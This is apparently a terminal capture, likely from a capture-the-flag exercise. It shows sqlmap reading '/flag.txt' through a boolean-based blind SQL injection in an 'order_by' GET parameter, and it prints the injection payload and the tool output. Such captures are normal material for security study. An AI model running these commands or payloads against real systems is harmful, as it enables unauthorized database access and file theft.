 [01:50:53] [WARNING] your sqlmap version is outdated
nika@LAPTOP-9SRJPJV5:~$ sqlmap -r request.txt --file-read=/flag.txt
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.6.4#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
sible for any misuse or damage caused by this program
[*] starting @ 01:50:59 /2025-01-05/
[01:50:59] [INFO] parsing HTTP request from 'request.txt'
[01:50:59] [INFO] resuming back-end DBMS 'mysql'
[01:50:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: order_by (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: order_by=(SELECT (CASE WHEN (9144=9144) THEN 'price' ELSE (SELECT 6942 UNION SELECT 2686) END))